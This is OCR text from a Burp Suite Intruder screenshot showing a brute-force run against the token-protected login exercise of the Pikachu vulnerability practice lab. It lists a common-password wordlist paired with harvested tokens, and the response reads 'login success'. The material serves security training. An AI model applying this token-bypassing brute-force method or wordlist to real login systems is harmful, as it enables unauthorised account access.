 攻击 保存 4. Intruder正在攻击 http://pikachu:82
4. Intruder正在攻击 http://pikachu:82 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 Redirects f... 超时 长度 value=" 注释
0 200 8 0 34910 554816a33454650cb083215010...
1 root 886716a333dc65322e770468516 200 6 0 34909 902116a33454652fef726587686
2 root123 902116a33454652fef726587686 200 7 0 34930 768796a3345465525883731464...
3 root@123 768796a33454655258837314645 200 4 0 34930 734156a33454658c5e29846736...
4 administrator 734156a33454658c5e298467367 200 7 0 34930 378016a3345465af46607191917
5 admin 378016a3345465af46607191917 200 5 0 34930 945956a3345465f1aa381341201
6 123456 945956a3345465f1aa381341201 200 4 0 34906 268576a33454660f55770602470
7 password 268576a33454660f55770602470 200 5 0 34930 103056a33454662de994120482...
8 qwerty 103056a33454662de9941204827 200 7 0 34930 497396a3345466531272940168...
9 111111 497396a33454665312729401680 200 4 0 34930 241306a3345466880348484784...
10 abc123 241306a33454668803484847848 200 5 0 34930 170636a3345466a7e588023032...
11 sunshine 170636a3345466a7e5880230325 200 4 0 34930 691816a3345466c9a925940640...
12 iloveyou 691816a3345466c9a9259406407 200 5 0 34930 829616a3345466e3c402395351...
payload
资源池
设置
请求 响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~ 欢迎
骚年
系统介绍 暴力破解 > token防爆破? 点一下提示~
暴力破解
Please Enter Your Information
概述
基于表单的暴力破解 Username
验证码绕过(on server) Password
验证码绕过(on client) Login
token防爆破? login success
Cross-Site Scripting
CSRF
SQL-Inject
已完成